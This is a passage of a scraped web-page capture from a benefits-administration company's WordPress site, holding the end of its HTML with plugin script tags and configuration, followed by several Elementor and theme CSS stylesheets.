0,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"702d13404a","eael_register_nonce":"813c9218ad","eael_lostpassword_nonce":"04b445c72e","eael_resetpassword_nonce":"a2f76fe158"};
</script>
<script src="/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://www.benefitresource.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wpforms-user-journey-js-extra">
var wpforms_user_journey = {"is_ssl":"1","is_debug":"","storage_name":"_wpfuj","cleanup_cookie_name":"_wpfuj_cleanup","max_data_size":"10240","max_data_items":"100","page_id":"37084"};
</script>
<script src="/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.6.0" id="wpforms-user-journey-js"></script>
<script src="/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.benefitresource.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.benefitresource.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.benefitresource.com\/wp-admin\/admin-ajax.php","nonce":"34a84aa4b6","urls":{"assets":"\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.benefitresource.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script src="/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/www.benefitresource.com\/wp-admin\/admin-ajax.php","nonce":"ed93a4d43f"};
</script>
<script src="/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script src="/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=4.2.1" id="elementskit-elementor-pro-js"></script>
<script src="/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=4.2.1" id="elementskit-reset-button-js"></script>
<script src="https://kit.fontawesome.com/3d38a2be63.js?ver=3.34.1" id="font-awesome-pro-js"></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1296146712" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.benefitresource.com/wp-content/plugins/embedpress-pro/Gutenberg/dist/blocks.style.build.css
body_size: 114
content:
/**
 * #.# Common SCSS
 *
 * Can include things like variables and mixins
 * that are used across the project.
*/


--- FILE ---
content_type: text/css
request_url: https://www.benefitresource.com/wp-content/uploads/elementor/css/post-22689.css?ver=1768966938
body_size: 1624
content:
.elementor-22689 .elementor-element.elementor-element-f2f399c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:60px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;--z-index:500;overflow:visible;}.elementor-22689 .elementor-element.elementor-element-aa0d06a{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );overflow:visible;}.elementor-22689 .elementor-element.elementor-element-aa0d06a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-22689 .elementor-element.elementor-element-0a0dc4a > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-22689 .elementor-element.elementor-element-0a0dc4a{text-align:start;}.elementor-22689 .elementor-element.elementor-element-0a0dc4a img{width:120px;}.elementor-22689 .elementor-element.elementor-element-8b5f545 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-22689 .elementor-element.elementor-element-8b5f545{font-size:18px;color:var( --e-global-color-f93489a );}.elementor-22689 .elementor-element.elementor-element-046a150 .elementor-repeater-item-c21e021.elementor-social-icon{background-color:#FFFFFF;}.elementor-22689 .elementor-element.elementor-element-046a150 .elementor-repeater-item-c21e021.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-22689 .elementor-element.elementor-element-046a150 .elementor-repeater-item-c21e021.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-22689 .elementor-element.elementor-element-046a150 .elementor-repeater-item-e752de0.elementor-social-icon{background-color:#FFFFFF;}.elementor-22689 .elementor-element.elementor-element-046a150 .elementor-repeater-item-e752de0.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-22689 .elementor-element.elementor-element-046a150 .elementor-repeater-item-e752de0.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-22689 .elementor-element.elementor-element-046a150 .elementor-repeater-item-c1a417b.elementor-social-icon{background-color:#FFFFFF;}.elementor-22689 .elementor-element.elementor-element-046a150 .elementor-repeater-item-c1a417b.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-22689 .elementor-element.elementor-element-046a150 .elementor-repeater-item-c1a417b.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-22689 .elementor-element.elementor-element-046a150{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-22689 .elementor-element.elementor-element-046a150 .elementor-widget-container{text-align:left;}.elementor-22689 .elementor-element.elementor-element-c04c41f{text-align:start;}.elementor-22689 .elementor-element.elementor-element-c04c41f img{width:200px;}.elementor-22689 .elementor-element.elementor-element-af4a025{--display:flex;overflow:visible;}.elementor-22689 .elementor-element.elementor-element-fed93e3 .elementor-heading-title{font-size:18px;font-weight:900;text-transform:uppercase;color:var( --e-global-color-f93489a );}.elementor-22689 .elementor-element.elementor-element-52a7720{color:var( --e-global-color-f93489a );}.elementor-22689 .elementor-element.elementor-element-a7dcf61{--display:flex;overflow:visible;}.elementor-22689 .elementor-element.elementor-element-3934cb9 .elementor-heading-title{font-size:18px;font-weight:900;text-transform:uppercase;color:var( --e-global-color-f93489a );}.elementor-22689 .elementor-element.elementor-element-667dcff{font-weight:600;}.elementor-22689 .elementor-element.elementor-element-d16aaf1{--display:flex;overflow:visible;}.elementor-22689 .elementor-element.elementor-element-5cd6c3d .elementor-heading-title{font-size:18px;font-weight:900;text-transform:uppercase;color:var( --e-global-color-f93489a );}.elementor-22689 .elementor-element.elementor-element-789ebf2{font-weight:600;}.elementor-22689 .elementor-element.elementor-element-cd458a9{--display:flex;overflow:visible;}.elementor-22689 .elementor-element.elementor-element-9c67a85 .elementor-heading-title{font-size:18px;font-weight:900;text-transform:uppercase;color:var( --e-global-color-f93489a );}.elementor-22689 .elementor-element.elementor-element-1d7dc89{font-weight:600;}.elementor-22689 .elementor-element.elementor-element-0effe75{overflow:visible;}.elementor-22689 .elementor-element.elementor-element-a2f87a6{text-align:center;font-size:13px;line-height:16px;color:#FFFFFF;}.elementor-22689 .elementor-element.elementor-element-15f2a9b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-22689 .elementor-element.elementor-element-15f2a9b:not(.elementor-motion-effects-element-type-background), .elementor-22689 .elementor-element.elementor-element-15f2a9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-22689 .elementor-element.elementor-element-d229c98{text-align:end;font-size:12px;color:var( --e-global-color-f93489a );}.elementor-22689 .elementor-element.elementor-element-8291beb{font-size:12px;color:var( --e-global-color-f93489a );}.elementor-22689:not(.elementor-motion-effects-element-type-background), .elementor-22689 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(0deg, var( --e-global-color-primary ) 0%, var( --e-global-color-secondary ) 100%);}.elementor-22689{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:991px){.elementor-22689 .elementor-element.elementor-element-f2f399c{--justify-content:space-around;--flex-wrap:wrap;}.elementor-22689 .elementor-element.elementor-element-15f2a9b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-22689 .elementor-element.elementor-element-d229c98{text-align:center;}.elementor-22689 .elementor-element.elementor-element-8291beb{text-align:center;}}@media(max-width:767px){.elementor-22689 .elementor-element.elementor-element-f2f399c{--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-22689 .elementor-element.elementor-element-aa0d06a{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:030px;--margin-left:0px;--margin-right:0px;}.elementor-22689 .elementor-element.elementor-element-0a0dc4a > .elementor-widget-container{margin:-10px -10px -10px -10px;}.elementor-22689 .elementor-element.elementor-element-0a0dc4a img{width:100px;}.elementor-22689 .elementor-element.elementor-element-8b5f545{text-align:center;}.elementor-22689 .elementor-element.elementor-element-046a150{--icon-size:24px;--grid-column-gap:15px;}.elementor-22689 .elementor-element.elementor-element-af4a025{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-22689 .elementor-element.elementor-element-52a7720{text-align:center;}.elementor-22689 .elementor-element.elementor-element-a7dcf61{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-22689 .elementor-element.elementor-element-667dcff{text-align:center;}.elementor-22689 .elementor-element.elementor-element-d16aaf1{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-22689 .elementor-element.elementor-element-789ebf2{text-align:center;}.elementor-22689 .elementor-element.elementor-element-cd458a9{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-22689 .elementor-element.elementor-element-1d7dc89{text-align:center;}}@media(min-width:768px){.elementor-22689 .elementor-element.elementor-element-aa0d06a{--width:18.641%;}.elementor-22689 .elementor-element.elementor-element-af4a025{--width:24.963%;}.elementor-22689 .elementor-element.elementor-element-a7dcf61{--width:17.964%;}.elementor-22689 .elementor-element.elementor-element-d16aaf1{--width:17.964%;}.elementor-22689 .elementor-element.elementor-element-cd458a9{--width:17.964%;}}@media(max-width:991px) and (min-width:768px){.elementor-22689 .elementor-element.elementor-element-aa0d06a{--width:48%;}.elementor-22689 .elementor-element.elementor-element-af4a025{--width:48%;}.elementor-22689 .elementor-element.elementor-element-a7dcf61{--width:32%;}.elementor-22689 .elementor-element.elementor-element-d16aaf1{--width:32%;}.elementor-22689 .elementor-element.elementor-element-cd458a9{--width:32%;}}/* Start custom CSS for text-editor, class: .elementor-element-667dcff */.elementor-22689 .elementor-element.elementor-element-667dcff ul {
    list-style: none;
    padding: 0;
}
.elementor-22689 .elementor-element.elementor-element-667dcff ul li a {
    color: #fff!important;
}
.elementor-22689 .elementor-element.elementor-element-667dcff ul li a:hover {
    color: #ffad01!important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-789ebf2 */.elementor-22689 .elementor-element.elementor-element-789ebf2 ul {
    list-style: none;
    padding: 0;
}
.elementor-22689 .elementor-element.elementor-element-789ebf2 ul li a {
    color: #fff!important;
}
.elementor-22689 .elementor-element.elementor-element-789ebf2 ul li a:hover {
    color: #ffad01!important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-1d7dc89 */.elementor-22689 .elementor-element.elementor-element-1d7dc89 ul {
    list-style: none;
    padding: 0;
}
.elementor-22689 .elementor-element.elementor-element-1d7dc89 ul li a {
    color: #fff!important;
}
.elementor-22689 .elementor-element.elementor-element-1d7dc89 ul li a:hover {
    color: #ffad01!important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-d229c98 */.elementor-22689 .elementor-element.elementor-element-d229c98 p {
    margin: 0;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-8291beb */.elementor-22689 .elementor-element.elementor-element-8291beb p {
    margin: 0;
}
.elementor-22689 .elementor-element.elementor-element-8291beb .sep {
    display: inline-block;
    padding: 0 8px;
}
.elementor-22689 .elementor-element.elementor-element-8291beb a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS */.elementor-22689 {
    position: relative;
    z-index: 10;
    //border-radius: 50% 50% 0 0 / 120px;
    overflow: hidden;
    //width: calc(100% + 240px);
    //margin-left: -120px;
    //margin-right: -120px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.benefitresource.com/wp-content/uploads/elementor/css/post-24119.css?ver=1768966948
body_size: 1275
content:
.elementor-24119 .elementor-element.elementor-element-a9eec07{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:30px;--padding-bottom:160px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-24119 .elementor-element.elementor-element-a9eec07:not(.elementor-motion-effects-element-type-background), .elementor-24119 .elementor-element.elementor-element-a9eec07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-569c114 );}.elementor-24119 .elementor-element.elementor-element-a9eec07 > .elementor-shape-bottom svg, .elementor-24119 .elementor-element.elementor-element-a9eec07 > .e-con-inner > .elementor-shape-bottom svg{height:60px;}.elementor-24119 .elementor-element.elementor-element-4293b5b{text-align:center;}.elementor-24119 .elementor-element.elementor-element-4293b5b .elementor-heading-title{font-size:0.8em;font-weight:700;letter-spacing:3px;color:#666666;}.elementor-24119 .elementor-element.elementor-element-2209881{text-align:center;}.elementor-24119 .elementor-element.elementor-element-cd82e0d{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;overflow:visible;}.elementor-24119 .elementor-element.elementor-element-8496b69 > .elementor-widget-container{margin:-120px 0px 40px 0px;}.elementor-24119 .elementor-element.elementor-element-8496b69 img{max-width:900px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-24119 .elementor-element.elementor-element-75142c8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-24119 .elementor-element.elementor-element-05c57b2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-24119 .elementor-element.elementor-element-05c57b2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-24119 .elementor-element.elementor-element-05c57b2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-24119 .elementor-element.elementor-element-05c57b2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-24119 .elementor-element.elementor-element-05c57b2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-24119 .elementor-element.elementor-element-05c57b2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-24119 .elementor-element.elementor-element-05c57b2 .elementor-icon-list-icon i{color:var( --e-global-color-primary );font-size:14px;}.elementor-24119 .elementor-element.elementor-element-05c57b2 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );--e-icon-list-icon-size:14px;}.elementor-24119 .elementor-element.elementor-element-05c57b2 .elementor-icon-list-icon{width:14px;}body:not(.rtl) .elementor-24119 .elementor-element.elementor-element-05c57b2 .elementor-icon-list-text{padding-left:10px;}body.rtl .elementor-24119 .elementor-element.elementor-element-05c57b2 .elementor-icon-list-text{padding-right:10px;}.elementor-24119 .elementor-element.elementor-element-05c57b2 .elementor-icon-list-item{font-size:0.9em;letter-spacing:0.3px;}.elementor-24119 .elementor-element.elementor-element-adc2e7f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-24119 .elementor-element.elementor-element-1b4bdc3 .elementor-heading-title{font-size:15px;font-weight:900;text-transform:uppercase;}.elementor-24119 .elementor-element.elementor-element-3e08782{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-24119 .elementor-element.elementor-element-3e08782 .elementor-share-btn{font-size:calc(0.9px * 10);}.elementor-24119 .elementor-element.elementor-element-3e08782 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.3em;}.elementor-24119 .elementor-element.elementor-element-13b4bc3{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:1px;}.elementor-24119 .elementor-element.elementor-element-13b4bc3 .elementor-divider-separator{width:100%;}.elementor-24119 .elementor-element.elementor-element-13b4bc3 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-24119 .elementor-element.elementor-element-bcf476d{width:100%;max-width:100%;}.elementor-24119 .elementor-element.elementor-element-c284220{width:100%;max-width:100%;}.elementor-24119 .elementor-element.elementor-element-b283866{--display:flex;overflow:visible;}.elementor-24119 .elementor-element.elementor-element-b872a55{--spacer-size:60px;}.elementor-24119 .elementor-element.elementor-element-5da4e93{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;overflow:visible;}@media(max-width:991px){.elementor-24119 .elementor-element.elementor-element-2209881 .elementor-heading-title{font-size:28px;}.elementor-24119 .elementor-element.elementor-element-75142c8{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24119 .elementor-element.elementor-element-05c57b2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-24119 .elementor-element.elementor-element-05c57b2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-24119 .elementor-element.elementor-element-05c57b2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-24119 .elementor-element.elementor-element-05c57b2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-24119 .elementor-element.elementor-element-05c57b2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-24119 .elementor-element.elementor-element-05c57b2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-24119 .elementor-element.elementor-element-adc2e7f{--justify-content:center;} .elementor-24119 .elementor-element.elementor-element-3e08782{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-24119 .elementor-element.elementor-element-a9eec07 > .elementor-shape-bottom svg, .elementor-24119 .elementor-element.elementor-element-a9eec07 > .e-con-inner > .elementor-shape-bottom svg{height:40px;}.elementor-24119 .elementor-element.elementor-element-2209881{text-align:center;}.elementor-24119 .elementor-element.elementor-element-2209881 .elementor-heading-title{font-size:26px;line-height:1.2em;}.elementor-24119 .elementor-element.elementor-element-cd82e0d{--content-width:100%;}.elementor-24119 .elementor-element.elementor-element-8496b69 > .elementor-widget-container{margin:-140px 0px 0px 0px;}.elementor-24119 .elementor-element.elementor-element-8496b69 img{width:100%;}.elementor-24119 .elementor-element.elementor-element-adc2e7f{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;} .elementor-24119 .elementor-element.elementor-element-3e08782{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-24119 .elementor-element.elementor-element-3e08782 .elementor-share-btn{font-size:calc(0.9px * 10);}}@media(min-width:768px){.elementor-24119 .elementor-element.elementor-element-cd82e0d{--content-width:1000px;}.elementor-24119 .elementor-element.elementor-element-adc2e7f{--width:40%;}}@media(max-width:991px) and (min-width:768px){.elementor-24119 .elementor-element.elementor-element-cd82e0d{--content-width:90%;}.elementor-24119 .elementor-element.elementor-element-adc2e7f{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.benefitresource.com/wp-content/themes/bri-elementor/md-css/blocks.css?ver=1769007039
body_size: 3713
content:
@charset "UTF-8";
.has-lightgray-color {
  color: #eee;
}
.has-darkgray-color {
  color: #101820;
}
.has-lightblue-color {
  color: #f4f8fc;
}
.has-medblue-color {
  color: #538ab4;
}
.has-darkblue-color {
  color: #1b365d;
}
.has-gold-color {
  color: #ffad01;
}
.has-white-color {
  color: #fff;
}
.has-lightgray-background-color {
  background: #eee;
}
.has-darkgray-background-color {
  background: #101820;
}
.has-lightblue-background-color {
  background: #f4f8fc;
}
.has-medblue-background-color {
  background: #538ab4;
}
.has-darkblue-background-color {
  background: #1b365d;
  color: #fff;
}
.has-gold-background-color {
  background: #ffad01;
}
.has-white-background-color {
  background: #fff;
}
.wp-admin .wp-block {
  max-width: 991px;
  font-family: "Lato", sans-serif;
}
.wp-admin .wp-block[data-align="wide"] {
  max-width: 1024px;
}
.wp-admin .wp-block[data-align=full] {
  margin-left: -8px;
  margin-right: -8px;
  max-width: 100vw;
}
.wp-admin .block-admin-box {
  min-height: 100px;
  display: flex;
  align-items: center;
  background: #eee;
  border: 1px solid #ccc;
  padding: 30px;
}
.entry-content .alignwide {
  margin-left: -80px;
  margin-right: -80px;
}
.entry-content .alignfull {
  margin-left: calc(-100vw / 2 + 100% / 2);
  margin-right: calc(-100vw / 2 + 100% / 2);
  max-width: 100vw;
}
.is-style-card {
  border: 1px solid #cecece;
  background-color: #fff;
  padding: 30px 20px;
  border-radius: 10px;
}
.has-text-align-center {
  max-width: 900px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 767px) {
  .has-medium-font-size {
    font-size: 110%;
  }
}
.top-flush {
  margin-top: -40px;
}
.alignfull .block__inner-wrapper, .alignfull .wp-block-group__inner-container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
  max-width: 1400px;
}
.wp-block-group.has-background {
  padding: 40px;
}
@media (max-width: 991px) {
  .wp-block-group.has-background {
    padding: 30px;
  }
}
@media (max-width: 767px) {
  .wp-block-group.has-background {
    padding: 30px 15px;
  }
}
.wp-block-group.alignfull.has-background {
  padding: 40px 0;
}
@media (max-width: 991px) {
  .wp-block-group.alignfull.has-background {
    padding: 30px 0;
  }
}
.wp-block-group.is-style-bottom-cta {
  padding-bottom: 150px !important;
  margin-bottom: -150px;
}
.wp-block-group.is-style-bottom-cta h2 {
  color: #fff;
  font-size: 250%;
}
@media (max-width: 767px) {
  .wp-block-group.is-style-bottom-cta h2 {
    font-size: 175%;
  }
}
@media (min-width: 782px) {
  .wp-block-columns {
    flex-wrap: wrap;
  }
}
@media (min-width: 992px) {
  .wp-block-columns {
    flex-wrap: nowrap;
  }
}
@media (max-width: 991px) {
  .wp-block-columns .wp-block-column {
    flex-basis: 100% !important;
    margin-bottom: 20px;
  }
  .wp-block-columns .wp-block-column:last-child {
    margin-bottom: 0px;
  }
  .wp-block-columns .wp-block-column:not(:first-child) {
    margin-left: 0;
  }
}
.wp-block-gallery .blocks-gallery-grid {
  margin: 0;
}
hr, .wp-block-separator {
  padding: 0;
  border-top: none;
  border-color: #ccc;
}
.wp-block-buttons .wp-block-button .wp-block-button__link {
  background: #ffad01;
  min-width: 0;
  padding: 10px 20px;
  font-size: 90%;
  color: #111;
  border-radius: 5px;
  text-transform: uppercase;
  letter-spacing: 2px;
  transition: 0.2s;
}
.wp-block-buttons .wp-block-button .wp-block-button__link:hover {
  background-color: #111;
  color: #fff;
  border-radius: 5px;
  min-width: 0;
  text-decoration: none;
}
.wp-block-buttons .wp-block-button.is-style-alt .wp-block-button__link {
  background-color: #538ab4;
  color: #fff;
}
.wp-block-buttons .wp-block-button.is-style-alt .wp-block-button__link:hover {
  background: #111;
  color: #fff;
  font-size: 90%;
  padding: 10px 20px;
  border-radius: 5px;
}
.wp-block-image {
  margin: 0;
}
.wp-block-image figcaption {
  text-align: center;
  font-size: 85%;
  color: #666;
  font-style: italic;
}
blockquote, .wp-block-quote {
  font-size: 100%;
  font-family: "Lato", sans-serif;
  font-style: normal;
  line-height: 1.3;
  color: #1b365d;
  padding: 20px;
  padding-top: 25px;
  background-color: #f7f7f7;
  border-left: 10px solid #1b365d;
  margin: 30px 0;
}
blockquote p, .wp-block-quote p {
  position: relative;
  margin-bottom: 15px;
  font-size: 150%;
}
blockquote p:last-child, blockquote p:last-of-type, .wp-block-quote p:last-child, .wp-block-quote p:last-of-type {
  margin-bottom: 15px;
}
blockquote p:before, .wp-block-quote p:before {
  content: "";
  display: block;
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  font-size: 30px;
  color: #538ab4;
}
blockquote cite, .wp-block-quote cite {
  font-size: 100%;
}
.wp-block-pullquote {
  padding: 0;
  margin: 0;
}
.wp-block-pullquote blockquote {
  border: none;
  border-top: 2px solid #538ab4;
  border-bottom: 2px solid #538ab4;
  border-radius: 0px;
  padding: 20px 40px;
}
.wp-block-pullquote p {
  line-height: 1.3;
  font-size: 150%;
}
.wp-block-pullquote p:before {
  display: none;
}
.wp-block-table {
